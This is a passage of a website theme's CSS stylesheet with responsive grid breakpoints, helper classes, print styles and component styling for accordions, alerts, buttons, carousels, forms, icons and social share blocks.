  .row:not([class*="bp"]).block-columns > [class*="span"] {
    display: inline-block;
  }
  
	.nav-trigger.flyout-trigger {
	  top: 0.75em !important;
	}

	.app-header.app-header-sticky .container{padding-bottom:15px !important;}  
}

@media (max-width: 700px) {
	.welcome-titles {
	  padding-bottom: 100px !important;
	  display:inline-block;
	}
	
	.clients-slider a img, .section.clients .client-logos a img {
	  top: 0 !important;	  
	}
		
	.price-chart-container{margin-bottom:100px !important;}
	
}

@media (max-width: 800px) {	
	.row.block-columns{width:100% !important;}
	.nexus-internal .header-wrapper{border:none !important;}
}

@media (max-width: 460px) {

	.clients-slider a img, .section.clients .client-logos a img {
		transform: translateY(0px) !important;
		max-width:100%;
		height:auto;
	}
	
	.clients-slider a, .section.clients .client-logos a {
	  max-width: 100%;
	}	
	
}

@media (max-width: 1100px) {
	.wcu-content .wcu-features.nexus-wcu-features {
	  position: relative !important;
	}
	
	.why-choose-us .wcu-feature {
	  float: none !important;
	  width: 100% !important;
	}
	
	.why-choose-us .wcu-feature.wcu-right,
	.why-choose-us .wcu-feature.wcu-left{
		padding-right:0 !important;
		padding-left:0 !important;
		display:inline-block;
	}
	
	.wcu-feature .widget-content{width:100% !important;}	
	.why-choose-us .wcu-feature::after{border-bottom:none !important;}

	.nexus-testimonials-slider.nav-carousel [class*="nav-"] {
	  top: 15% !important;
	}	
	
}

@media (max-width: 0px) {
  .row.bp0 [class*="span"] {
    margin-left: 0;
    width: 100%;
  }

  .row.bp0.block-columns > [class*="span"] {
    display: inline-block;
  }
}

@media (max-width: 460px) {
  .row.bp1 [class*="span"] {
    margin-left: 0;
    width: 100%;
  }

  .row.bp1.block-columns > [class*="span"] {
    display: inline-block;
  }
}

@media (max-width: 720px) {
  .row.bp2 [class*="span"] {
    margin-left: 0;
    width: 100%;
  }

  .row.bp2.block-columns > [class*="span"] {
    display: inline-block;
  }
}

@media (max-width: 940px) {
  .row.bp3 [class*="span"] {
    margin-left: 0;
    width: 100%;
  }

  .row.bp3.block-columns > [class*="span"] {
    display: inline-block;
  }
}

@media (max-width: 1200px) {
  .row.bp4 [class*="span"] {
    margin-left: 0;
    width: 100%;
  }

  .row.bp4.block-columns > [class*="span"] {
    display: inline-block;
  }
}

@media (max-width: 1400px) {
  .row.bp5 [class*="span"] {
    margin-left: 0;
    width: 100%;
  }

  .row.bp5.block-columns > [class*="span"] {
    display: inline-block;
  }
}

.row.block-columns {
  display: inline-block;
  width: 25%;
  margin-bottom:-5px !important;
}

.wpb_tour_next_prev_nav {display: none;}
.vc_toggle_title > h4 {
  font-size: 16px;
  font-weight: 300;
}
.vc_toggle_title {
  border: 1px solid #ddd;
  padding: 9px 25px !important;
}
.vc_toggle {
  margin-bottom: 6px !important;
}
.vc_toggle_content {
  background: #fff none repeat scroll 0 0;
  border: 1px solid #ddd;
  color: #999;
  font-family: inherit;
  margin: -1px 0 0;
  padding: 20px !important;
}
.row.block-columns > [class*="span"] {display: table-cell;}

/* Helper Classes
================================================================ */

/******************************************************************
Visibility
******************************************************************/

.hidden {
  display: none !important;
  visibility: hidden;
}

.visually-hidden {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}

.visually-hidden.focusable:active,
.visually-hidden.focusable:focus {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto;
}

.invisible,
body .cp-nav-container .logo,
body .cp-nav-container > ul,
body .cp-nav-container > ul > li > ul,
body .cp-nav-container .main-search,
body .cp-nav-container .copyright {
  opacity: 0 !important;
  visibility: hidden !important;
}

.visible,
body .cp-nav-container > ul li:hover > ul,
body.cp-active .cp-nav-container .logo,
body.cp-active .cp-nav-container > ul,
body.cp-active .cp-nav-container .main-search,
body.cp-active .cp-nav-container .copyright,
body.cp-active .cp-trigger {
  opacity: 1 !important;
  visibility: visible !important;
}

/******************************************************************
Element Seperators
******************************************************************/

/******************************************************************
Clearfix
******************************************************************/

.clearfix,
.cf,
form fieldset,
.block-list,
.metro-blocks,
.post-author,
.comments .comment,
.portfolio-items,
.section.banner .container {
  zoom: 1;
}

.clearfix:before,
.clearfix:after,
.cf:before,
form fieldset:before,
.block-list:before,
.post-author:before,
.comments .comment:before,
.portfolio-items:before,
.section.banner .container:before,
.cf:after,
form fieldset:after,
.block-list:after,
.post-author:after,
.comments .comment:after,
.portfolio-items:after,
.section.banner .container:after {
  content: "";
  display: table;
}

.clearfix:after,
.cf:after,
form fieldset:after,
.block-list:after,
.metro-blocks:after,
.post-author:after,
.comments .comment:after,
.portfolio-items:after,
.section.banner .container:after {
  clear: both;
}

/******************************************************************
Column Vertical Align
******************************************************************/

.va-top {
  vertical-align: top !important;
}

.va-middle {
  vertical-align: middle !important;
}

.va-bottom {
  vertical-align: bottom !important;
}

/******************************************************************
Margin/Padding
******************************************************************/

.no-m {
  margin: 0 !important;
}

.no-mt {
  margin-top: 0 !important;
}

.no-mb {
  margin-bottom: 0 !important;
}

/******************************************************************
Vertically Align Anything
******************************************************************/

.clients-slider a img,
.section.clients .client-logos a img {
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

/******************************************************************
Horizontal Rules
******************************************************************/

hr.line {
  color: rgba(0, 0, 0, 0.2);
  margin: 1.5rem 0;
}

hr.dotted {
  color: rgba(0, 0, 0, 0.2);
  border-top: 1px dotted;
  margin: 4rem 0;
}

hr.stripes {
  width: 100%;
  height: 10px;
  background-image: url(../../images/stripe-overlay.png);
  background-repeat: repeat;
  opacity: 0.3;
  border: none;
  margin: 1rem 0;
}

hr.large {
  margin: 6rem 0;
}

/******************************************************************
Horizontal Aligning
******************************************************************/

.text-left {
  text-align: left !important;
}

.text-center {
  text-align: center !important;
}

.text-right {
  text-align: right !important;
}

.left {
  float: left !important;
}

.right {
  float: right !important;
}

/******************************************************************
Responsive Visibility
******************************************************************/

/* Show only when resolution is at most X
================================================================ */

@media (min-width: 0px) {
  .max-bp0 {
    display: none !important;
  }
}

@media (min-width: 460px) {
  .max-bp1 {
    display: none !important;
  }
}

@media (min-width: 720px) {
  .max-bp2 {
    display: none !important;
  }
}

@media (min-width: 940px) {
  .max-bp3 {
    display: none !important;
  }
}

@media (min-width: 1200px) {
  .max-bp4 {
    display: none !important;
  }
}

@media (min-width: 1400px) {
  .max-bp5 {
    display: none !important;
  }
}

/* Show only when resolution is at least X
================================================================ */

@media (max-width: 0px) {
  .min-bp0 {
    display: none !important;
  }
}

@media (max-width: 460px) {
  .min-bp1 {
    display: none !important;
  }
}

@media (max-width: 720px) {
  .min-bp2 {
    display: none !important;
  }
}

@media (max-width: 940px) {
  .min-bp3 {
    display: none !important;
  }
}

@media (max-width: 1200px) {
  .min-bp4 {
    display: none !important;
  }
}

@media (max-width: 1400px) {
  .min-bp5 {
    display: none !important;
  }
}

/* Print Styles
================================================================ */

@media print {
  * {
    background: transparent !important;
    color: black !important;
    text-shadow: none !important;
    -webkit-filter: none !important;
    filter: none !important;
    -ms-filter: none !important;
  }

  a,
  a:visited {
    color: #444 !important;
    text-decoration: underline;
  }

  a:after,
  a:visited:after {
    content: " (" attr(href) ")";
  }

  a abbr[title]:after,
  a:visited abbr[title]:after {
    content: " (" attr(title) ")";
  }

  .ir a:after,
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: "";
  }

  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }

  thead {
    display: table-header-group;
  }

  tr,
  img {
    page-break-inside: avoid;
  }

  img {
    max-width: 100% !important;
  }

@page {
    margin: 0.5cm;
}

  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }

  h2,
  h3 {
    page-break-after: avoid;
  }

  .sidebar,
  .page-navigation,
  .wp-prev-next,
  .respond-form,
  nav {
    display: none;
  }
}

/******************************************************************
Elements
******************************************************************/

/* Accordions
================================================================ */

.accordion {
  margin-bottom: 1.5rem;
}

.accordion > * {
  margin: 0;
  background: transparent;
  border-top: 1px solid rgba(0, 0, 0, 0.2);
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

.accordion > * > *:first-child {
  padding: 1.5rem 1.5rem 1rem;
  margin: 0;
  cursor: pointer;
  font-weight: 400;
  line-height: 1;
  -webkit-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transition: 0.4s;
  transition: 0.4s;
  display: block;
}

.accordion > * > *:first-child:before {
  content: "\f138";
  font-family: FontAwesome;
  opacity: 0.4;
  color: #707070;
  -webkit-transition: 0.4s;
  transition: 0.4s;
  margin-right: 0.5rem;
}

.accordion > * > *:first-child ~ * {
  display: none;
  padding: 0 1.5rem 1.5rem;
  margin: 0;
}

.accordion > * > *:first-child ~ * *:last-child {
  margin-bottom: 0;
}

.accordion > *:last-child {
  border-bottom: 1px solid rgba(0, 0, 0, 0.2);
}

.accordion > *:hover,
.accordion > *.active {
  background: rgba(255, 255, 255, 0.65);
}

.accordion > *:hover > *:first-child:before,
.accordion > *.active > *:first-child:before {
  opacity: 1;
}


.accordion > *.active > *:first-child:before {
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}

/* Alert Bars
================================================================ */

.alert-help,
.alert-info,
.alert-danger,
.alert-success {
  padding: 0.85em;
  border: 1px solid;
  font-size: 0.9rem;
  border-radius: 0.25em;
  font-weight: lighter;
  position: relative;
  border: 1px solid rgba(0, 0, 0, 0.15);
}

.alt.alert-help,
.alt.alert-info,
.alt.alert-danger,
.alt.alert-success {
  border-left: 6px solid;
  border-radius: 0;
  position: relative;
}

.alt.alert-help *,
.alt.alert-info *,
.alt.alert-danger *,
.alt.alert-success * {
  position: relative;
  z-index: 1;
}

.alt.alert-help *:first-child:not(:last-child),
.alt.alert-info *:first-child:not(:last-child),
.alt.alert-danger *:first-child:not(:last-child),
.alt.alert-success *:first-child:not(:last-child) {
  margin-bottom: 0.5rem;
}

.alt.alert-help p,
.alt.alert-info p,
.alt.alert-danger p,
.alt.alert-success p {
  margin: 0;
}

.alt.alert-help:before,
.alt.alert-info:before,
.alt.alert-danger:before,
.alt.alert-success:before,
.alt.alert-help:after,
.alt.alert-info:after,
.alt.alert-danger:after,
.alt.alert-success:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  z-index: 0;
}

.alt.alert-help:before,
.alt.alert-info:before,
.alt.alert-danger:before,
.alt.alert-success:before {
  background: rgba(0, 0, 0, 0.1);
}

.alt.alert-help:after,
.alt.alert-info:after,
.alt.alert-danger:after,
.alt.alert-success:after {
  background: rgba(255, 255, 255, 0.6);
}

.alert-help a,
.alert-info a,
.alert-danger a,
.alert-success a {
  color: inherit;
  border-bottom: 1px dotted;
}

.alert-help a:hover,
.alert-info a:hover,
.alert-danger a:hover,
.alert-success a:hover {
  text-decoration: none;
}

.alert-help .fa,
.alert-info .fa,
.alert-danger .fa,
.alert-success .fa {
  position: absolute;
  color: inherit;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.alert-help {
  background: #eee8cb !important;
  color: #9b8a38;
}

.alert-info {
  background: #bed6e1 !important;
  color: #5d7f8f;
}

.alert-danger {
  background: #e3d6d6 !important;
  color: #b07070;
}

.alert-success {
  background: #cfe1be !important;
  color: #768f5d;
}

/* Buttons
================================================================ */

.button {
  /******************************************************************
  Basic Structure
  ******************************************************************/
  background: #707070;
  display: inline-block;
  padding: 0 1.25em;
  color: white;
  cursor: pointer;
  text-decoration: none;
  line-height: 2.4;
  border: 2px solid transparent;
  -webkit-transition: 0.4s;
  transition: 0.4s;
  /******************************************************************
  Size Variants
  ******************************************************************/
  /******************************************************************
  Style Variants
  ******************************************************************/
  /******************************************************************
  Color Variants
  ******************************************************************/
  /* Brand Colors */
}

.button:hover {
  background: #575757;
  border-color: transparent;
}

.button .fa {
  margin-right: 0.2em;
}

.button.small {
  font-size: 0.8em;
}

.button.large {
  font-size: 1.2rem;
}

.button.border {
  background: none;
  border: 2px solid;
  color: #111111;
}

.button.disabled {
  opacity: 0.6;
  cursor: default;
  -webkit-transition-delay: 999s;
  transition-delay: 999s;
}

.button.full-width {
  width: 100%;
  text-align: center;
  padding: 0.4em;
}

.button.round {
  border-radius: 1.5em;
  margin-right:0.5em;
  margin-bottom:10px;
}


.button.brand-2 {
  background: #3d5c6d;
}

.button.brand-2:hover {
  background: #2b404c;
}

.button-set .button {
  margin-left: 0.5em;
}

.button-set .button:first-child {
  margin-left: 0;
}

.button-set .text-div {
  margin: 0 0.5rem;
}

.button-set a:not([class*="button"]) {
  border-bottom: 1px dotted;
  color: #111111;
}


button,
button .fa {
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

/* Makes input, button and .button elements equal height in Firefox */

input::-moz-focus-inner,
button::-moz-focus-inner {
  border: 0;
  padding: 0;
  margin-top: 1px;
  margin-bottom: 1px;
}

/* Blockquotes
================================================================ */

blockquote {
  margin: 0;
  border: 0;
  position: relative;
  /******************************************************************
  Start building for smaller resolutions
  ******************************************************************/
}

blockquote p,
blockquote h4 {
  margin: 0;
  padding: 0 3rem;
  font-weight: inherit;
}

blockquote p:before,
blockquote p:after,
blockquote h4:before,
blockquote h4:after {
  position: absolute;
  font-family: FontAwesome;
  font-size: 1.8rem;
  color: rgba(0, 0, 0, 0.5);
}

blockquote p:before,
blockquote h4:before {
  content: "\f10d";
  top: -0.25rem;
  left: 0;
}

blockquote p:after,
blockquote h4:after {
  content: "\f10e";
  right: 0;
  bottom: -0.25rem;
}

blockquote h4 {
  line-height: 1;
}

blockquote cite {
  font-weight: bold;
  font-style: normal;
}

@media (max-width: 940px) {
  blockquote p:before,
  blockquote p:after {
    display: none;
  }
}

/* Carousels
================================================================ */

/******************************************************************
Mixins
******************************************************************/

/******************************************************************
Owl Core
******************************************************************/

.owl-carousel {
  display: none;
  width: 100%;
  -webkit-tap-highlight-color: transparent;
  /* position relative and z-index fix webkit rendering fonts issue */
  position: relative;
  z-index: 1;
}

.owl-carousel .owl-stage {
  position: relative;
  -ms-touch-action: pan-Y;
}

.owl-carousel .owl-stage:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}

.owl-carousel .owl-stage-outer {
  position: relative;
  overflow: hidden;
  /* fix for flashing background */
  -webkit-transform: translate3d(0px, 0px, 0px);
}

.owl-carousel .owl-item {
  position: relative;
  min-height: 1px;
  float: left;
  -webkit-backface-visibility: hidden;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
}

.owl-carousel .owl-item > img {
  display: block;
  width: 100%;
  -webkit-transform-style: preserve-3d;
}

.owl-carousel .owl-nav.disabled,
.owl-carousel .owl-dots.disabled {
  display: none;
}

.owl-carousel .owl-nav .owl-prev,
.owl-carousel .owl-nav .owl-next,
.owl-carousel .owl-dot {
  cursor: pointer;
  cursor: hand;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.owl-carousel.owl-loaded {
  display: block;
}

.owl-carousel.owl-loading {
  opacity: 0;
  display: block;
}

.owl-carousel.owl-hidden {
  opacity: 0;
}

.owl-carousel.owl-refresh .owl-item {
  display: none;
}

.owl-carousel.owl-drag .owl-item {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.owl-carousel.owl-grab {
  cursor: move;
  cursor: -webkit-grab;
  cursor: -moz-grab;
  cursor: grab;
}

.owl-carousel.owl-rtl {
  direction: rtl;
}

.owl-carousel.owl-rtl .owl-item {
  float: right;
}

/* No Js */

.no-js .owl-carousel {
  display: block;
}

/******************************************************************
Owl Theme
******************************************************************/

.owl-dots {
  text-align: center;
  -webkit-tap-highlight-color: transparent;
}

.owl-dots .owl-dot {
  display: inline-block;
  zoom: 1;
  *display: inline;
}

.owl-dots .owl-dot span {
  width: 10px;
  height: 10px;
  margin: 5px 7px;
  background: rgba(0, 0, 0, 0.75);
  display: block;
  -webkit-transition: 0.4s;
  transition: 0.4s;
  -webkit-backface-visibility: visible;
  border-radius: 50%;
}

.owl-dots .owl-dot.active span,
.owl-dots .owl-dot:hover span {
  background: rgba(255, 255, 255, 0.4);
}

/* Feature Blocks
================================================================ */



.feature-block {
  background: rgba(255, 255, 255, 0.5);
  border: 1px solid rgba(0, 0, 0, 0.05);
  border-top: none;
  text-align: center;
  padding: 2.5em 1em;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}



.feature-block:hover h4,
.feature-block:hover h5,
.feature-block:hover p {
  color: white !important;
}

.feature-block:hover path {
  fill: white;
}

.feature-block .fa {
  height: 3em;
  width: 3em;
  font-size: 1.8rem;
  line-height: 3.075;
  text-align: center;
  border-radius: 50%;
  color: white;
}



.feature-block h4,
.feature-block h5,
.feature-block p,
.feature-block path {
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

.feature-block h4 {
  font-weight: 600;
  font-size: 1.4rem;
  margin: 1em 0 0.25em;
}

.feature-block h5 {
  font-size: 1.2rem;
  font-weight: 300;
  margin: 0.25em auto 1rem;
}

.feature-block p {
  font-weight: 300;
  margin: 0;
}

@media (min-width: 940px) {
  .feature-block:hover {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1);
  }
}

/******************************************************************
Start building for smaller resolutions
******************************************************************/

@media (max-width: 940px) {
  .feature-block-wrapper:not(:last-child) {
    padding-bottom: 2rem;
    margin-bottom: 2rem;
    border-bottom: 1px dotted rgba(0, 0, 0, 0.1);
  }
}

/* Fonts
================================================================ */


/* Forms
================================================================ */

form {
  /******************************************************************
  Start building the basic layout
  ******************************************************************/
  font-size: 1.2rem;
  font-weight: 100;
  /******************************************************************
  Start building for larger resolutions
  ******************************************************************/
}

form .form-element {
  position: relative;
}

form .form-element input:focus,
form .form-element textarea:focus {
  outline: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}

form .form-element input:focus ~ label,
form .form-element textarea:focus ~ label {
  color: white;
  display: inline;
  left: auto;
  padding: 0 0.2em;
  right: -0.025em;
  top: 0;
  z-index: 2;
  margin-right: 0;
  margin-left: 2em;
  display: block !important;
}

form .form-element input:focus:invalid ~ label,
form .form-element textarea:focus:invalid ~ label {
  background: #C23A2C;
}

form .form-element input:focus:valid ~ label,
form .form-element textarea:focus:valid ~ label {
  background: #2DCC70;
}

form .box {
  width: 100%;
  border: 1px solid rgba(255, 255, 255, 0);
  -webkit-transition: 0.4s;
  transition: 0.4s;
  padding: 0.75em;
  background: rgba(0, 0, 0, 0.075);
}



form .box:focus {
  background: white;
}

form fieldset {
  padding: 0;
  margin: 0;
  border: none;
}

form fieldset .form-element {
  margin-bottom: 1em;
}

form label {
  display: inline-block;
  position: absolute;
  left: 1em;
  top: 50%;
  font-size: 0.9rem;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: -1;
  color: rgba(0, 0, 0, 0.5);
  -webkit-transition: 0.4s;
  transition: 0.4s;
  margin-right: 2em;
  margin-left: 0;
}

form input:focus:invalid,
form textarea:focus:invalid {
  border-color: #C23A2C;
}


form input {
  display: block;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

form input[type="checkbox"],
form input[type="radio"] {
  display: inline;
}

form input[type="submit"],
form input button {
  border: none;
  color: white;
  padding: 0.5em 1em;
  display: inline-block;
  width: 100%;
}

form input:required {
  -webkit-box-shadow: none;
  box-shadow: none;
}

form textarea {
  height: 200px;
  margin-bottom: 1em;
  -webkit-box-shadow: none;
  box-shadow: none;
  font-size: 0.9rem;
  color: rgba(0, 0, 0, 0.5);
}

form select {
  color: #111111;
}

form select.box {
  padding: 0.44em;
}

@media (min-width: 460px) {
  form fieldset .form-element {
    float: left;
    width: 49%;
    margin-left: 2%;
    margin-bottom: 2%;
  }

  form fieldset .form-element:nth-child(odd) {
    margin-left: 0;
  }

  form textarea {
    margin-bottom: 2%;
  }
}

@media (min-width: 940px) {
  form label,
  form textarea {
    font-size: 1rem;
  }

  form input[type="submit"],
  form input button {
    width: auto;
  }
}

/* iOS6 toggle switch */

.input-toggle {
  position: relative;
}

.input-toggle input {
  position: absolute;
  opacity: 0;
}

.input-toggle input + label {
  display: block;
  position: relative;
  -webkit-box-shadow: inset 0 0 0px 1px #d5d5d5;
  box-shadow: inset 0 0 0px 1px #d5d5d5;
  text-indent: -5000px;
  height: 30px;
  width: 50px;
  border-radius: 15px;
  cursor: pointer;
  background: rgba(0, 0, 0, 0.05);
}

.input-toggle input + label:before {
  content: "";
  position: absolute;
  display: block;
  height: 30px;
  width: 30px;
  top: 0;
  left: 0;
  border-radius: 15px;
  background: rgba(0, 0, 0, 0.2);
  -webkit-transition: .25s ease-in-out;
  transition: .25s ease-in-out;
}

.input-toggle input + label:after {
  content: "";
  position: absolute;
  display: block;
  height: 30px;
  width: 30px;
  top: 0;
  left: 0px;
  border-radius: 15px;
  background: white;
  -webkit-box-shadow: inset 0 0 0 1px rgba(0, 0, 0, 0.2);
  box-shadow: inset 0 0 0 1px rgba(0, 0, 0, 0.2);
  -webkit-transition: .25s ease-in-out;
  transition: .25s ease-in-out;
}

.input-toggle input:checked + label:before {
  width: 50px;
}

.input-toggle input:checked + label:after {
  left: 20px;
}


::-webkit-input-placeholder {
  color: rgba(0, 0, 0, 0.5);
  opacity: 1;
  font-weight: lighter;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

::-moz-placeholder {
  color: rgba(0, 0, 0, 0.5);
  opacity: 1;
  font-weight: lighter;
  transition: 0.4s;
}

:-ms-input-placeholder {
  color: rgba(0, 0, 0, 0.5);
  opacity: 1;
  font-weight: lighter;
  transition: 0.4s;
}

::placeholder {
  color: rgba(0, 0, 0, 0.5);
  opacity: 1;
  font-weight: lighter;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

/* Headings
================================================================ */



h1 b,
h2 b,
h3 b,
h4 b,
h5 b,
h6 b {
  font-weight: bolder;
}

h1 i,
h2 i,
h3 i,
h4 i,
h5 i,
h6 i {
  font-style: normal;
}

h1 strong,
h2 strong,
h3 strong,
h4 strong,
h5 strong,
h6 strong {
  text-transform: uppercase;
  font-weight: lighter;
}

h1 em,
h2 em,
h3 em,
h4 em,
h5 em,
h6 em {
  font-weight: lighter;
  font-weight: 100;
  font-style: normal;
}

h1 p,
h2 p,
h3 p,
h4 p,
h5 p,
h6 p {
  font-weight: normal;
}

h1.highlight,
h2.highlight,
h3.highlight,
h4.highlight,
h5.highlight,
h6.highlight {
  margin-left: 0.25em;
  margin-right: 0.25em;
  line-height: 1.45;
}

h1.highlight > b,
h2.highlight > b,
h3.highlight > b,
h4.highlight > b,
h5.highlight > b,
h6.highlight > b {
  color: white;
  font-weight: lighter;
  padding-bottom: 3px;
  text-shadow: none;
}

@-moz-document url-prefix()  {
  h1.highlight,
  h2.highlight,
  h3.highlight,
  h4.highlight,
  h5.highlight,
  h6.highlight {
    -webkit-box-shadow: none;
    box-shadow: none;
    margin-left: 0;
    margin-right: 0;
    padding: 0 0.3em;
  }

  h1.highlight > b,
  h2.highlight > b,
  h3.highlight > b,
  h4.highlight > b,
  h5.highlight > b,
  h6.highlight > b {
    box-decoration-break: clone;
  }
}

h1.dotted,
h2.dotted,
h3.dotted,
h4.dotted,
h5.dotted,
h6.dotted {
  border-bottom: 1px dotted rgba(0, 0, 0, 0.2);
  padding-bottom: 0.75rem;
}

h1.dotted a,
h2.dotted a,
h3.dotted a,
h4.dotted a,
h5.dotted a,
h6.dotted a {
  color: inherit;
}

/* Icons
================================================================ */

/******************************************************************
LivIcons
******************************************************************/

.livicon {
  font-style: normal;
}

.livicon path {
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

/******************************************************************
Font Awesome
******************************************************************/

/* CDN version */

/* Self hosted version */

.fa {
  cursor: default;
}

a.fa,
a .fa {
  cursor: pointer;
}

/******************************************************************
Icon Shapes
******************************************************************/

[class^="icon"] {
  -webkit-transition: 0.4s;
  transition: 0.4s;
  height: 2em;
  width: 2em;
  border: 0.125em solid;
  border-color: transparent;
  color: white;
  text-align: center;
  display: inline-block;
  vertical-align: middle;
  position: relative;
}

[class^="icon"] .fa {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  left: 0;
  right: 0;
  font-size: 0.9em;
}

[class^="icon"][class*="-lrg"] {
  font-size: 1.2rem;
}

[class^="icon"][class*="-xlrg"] {
  font-size: 1.4rem;
}

[class^="icon"][class*="-border"],
[class^="icon"][class*="-plain"] {
  background: none;
}

[class^="icon"][class*="-border"] {
  border-color: white;
}

[class^="icon"][class*="-round"] {
  border-radius: 50%;
}

/* Images
================================================================ */

/******************************************************************
Responsive Images
******************************************************************/

img {
  max-width: 100%;
  height: auto;
}

/******************************************************************
Style Variants
******************************************************************/

.thumbnail {
  border: 5px solid white;
  -webkit-box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.2);
}

.profile {
  overflow: hidden;
  height: 100px;
  width: 100px;
  border-radius: 50%;
  margin: 0 auto 1em;
}

.profile img {
  max-width: none;
  width: auto !important;
  height: 101%;
}

.profile.profile-alt {
  border: 4px solid white;
  -webkit-box-shadow: 0 0 0 7px rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 0 7px rgba(0, 0, 0, 0.2);
}

.profile.profile-border {
  border: 4px solid white;
  -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.1);
}

noindex:-o-prefocus,
.profile {
  border-radius: 0;
}

.testimonial p{
	font-size: 1.4rem;
	font-weight: 100;
	text-align: center;
}

/******************************************************************
Shape Variants
******************************************************************/

.responsive-square,
.responsive-circle {
  position: relative;
  height: 0;
  padding-top: 100%;
  overflow: hidden;
}

.responsive-square img,
.responsive-circle img {
  position: absolute;
  top: 0;
  display: block;
  max-width: none;
  height: 100%;
}

.responsive-circle {
  border-radius: 50%;
}

/* Links
================================================================ */

a {
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
  text-decoration: none;
  border-bottom: 1px dotted transparent;
}

a:hover {
  text-decoration: none;
}

/* Lists
================================================================ */

ul.reset,
[class*="bullet-list"],
.metro-blocks ul,
.price-chart ul,
.bottom-bar .footer-nav ul,
.breadcrumb ul,
.app-footer .footer-content ul,
.main-nav > ul,
.main-nav > ul > li ul,
.main-nav ul,
.main-nav ul li ul,
.pagination ul,
.section header ul,
ol.reset {
  margin: 0;
  padding: 0;
  list-style: none;
}

ul.clear,
ol.clear {
  padding-left: 1em;
}

.block-list {
  padding: 0;
  list-style: none;
}

.block-list li {
  background: rgba(0, 0, 0, 0.05);
  padding: 0.75em 1em;
  margin-bottom: 0.5em;
}

.block-list .fa {
  opacity: 0.75;
  margin-right: 0.25em;
}

@media (min-width: 940px) {
  .block-list li {
    width: 48.75%;
    float: left;
  }

  .block-list li:nth-child(even) {
    margin-left: 2.5%;
  }
}

[class*="bullet-list"] {
  margin-bottom: 1.75rem;
}

[class*="bullet-list"] li {
  line-height: 1.6;
  position: relative;
  padding-left: 1.5em;
}

[class*="bullet-list"] li:before,
[class*="bullet-list"] li:after {
  font-family: FontAwesome;
  position: absolute;
}

[class*="bullet-list"] li:before {
  content: "\f138";
  left: 0;
}

[class*="bullet-list"] li:after {
  display: none;
  content: "\f137";
  right: 0;
}

[class*="bullet-list"][class*="-right"] li {
  padding-left: 0;
  padding-right: 1.5em;
}

[class*="bullet-list"][class*="-right"] li:before {
  display: none;
}

[class*="bullet-list"][class*="-right"] li:after {
  display: inline-block;
}

/* Metro Blocks
================================================================ */

.metro-block {
  float: left;
  background: rgba(0, 0, 0, 0.75);
  position: relative;
  height: 0;
  width: 33.3333334%;
  width: -webkit-calc(100 / 3);
  width: calc(100 / 3);
  padding-top: 26%;
  text-align: center;
  color: white;
  /******************************************************************
  Style Variants
  ******************************************************************/
  /******************************************************************
  Start building for larger resolutions
  ******************************************************************/
}

.metro-block a {
  display: block;
  color: white;
  position: absolute;
  width: 100%;
  height: 101%;
  top: 0;
}

.metro-block .social-share-overlay {
  position: absolute;
  top: 0;
  width: 100%;
  height: 100%;
  -webkit-transition: 0.4s;
  transition: 0.4s;
  z-index: 1;
}

.metro-block .social-share-overlay .fa {
  position: relative;
  top: 50%;
  font-size: 2em;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.metro-block .share-amount {
  position: absolute;
  top: 63%;
  -webkit-transform: translateY(-2.75em) scale(0);
  -ms-transform: translateY(-2.75em) scale(0);
  transform: translateY(-2.75em) scale(0);
  left: 0;
  right: 0;
  margin: auto;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

.metro-block .share-amount div {
  text-transform: uppercase;
}

.metro-block .share-amount div:first-child {
  font-size: 1.8rem;
  font-weight: 600;
}

.metro-block .share-amount div:last-child {
  font-size: 0.9rem;
}

.metro-block span {
  display: none;
  position: absolute;
  z-index: 2;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 0.4em;
  background: rgba(0, 0, 0, 0.4);
  font-weight: 600;
  font-size: 0.9rem;
}

.metro-block.facebook .social-share-overlay {
  background: #507cbd;
}

.metro-block.twitter .social-share-overlay {
  background: #63cef2;
}

.metro-block.google-plus .social-share-overlay {
  background: #dd4b39;
}

.metro-block.rss .social-share-overlay {
  background: #fba933;
}

.metro-block.reddit .social-share-overlay {
  background: #0d7ccd;
}

.metro-block.email .social-share-overlay {
  background: #6cb42c;
}

.metro-block:hover .social-share-overlay {
  top: -100%;
}

